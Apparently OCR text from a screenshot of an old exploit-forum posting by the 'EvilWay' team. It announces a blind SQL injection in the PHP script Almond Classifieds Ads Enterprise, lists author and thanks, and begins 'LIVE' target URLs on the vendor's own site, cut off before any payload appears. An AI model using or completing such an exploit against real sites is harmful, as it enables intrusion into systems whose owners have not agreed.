
	[Â»] Script:             [ Almond Classifieds Ads Enterprise ]

	[Â»] Language:           [ PHP ]

        [Â»] Download:           [ http://www.almondsoft.com  ]

	[Â»] Founder:            [ Moudi <m0udi@9.cn> ]

        [Â»] Thanks to:          [ MiZoZ , ZuKa , str0ke , 599em Man , Security-Shell ...]

        [Â»] Team:               [ EvilWay ]

        [Â»] Dork:               [ OFF ]

        [Â»] Price:              [ $390 ]

        [Â»] Site :              [ https://security-shell.ws/forum.php ]

##################################
===[ Exploit + LIVE : BLIND SQL INJ
[Â»] http://www.site.com/patch/ind
[Â»] http://www.almondsoft.com/cln
[Â»] http://www.almondsoft.com/cln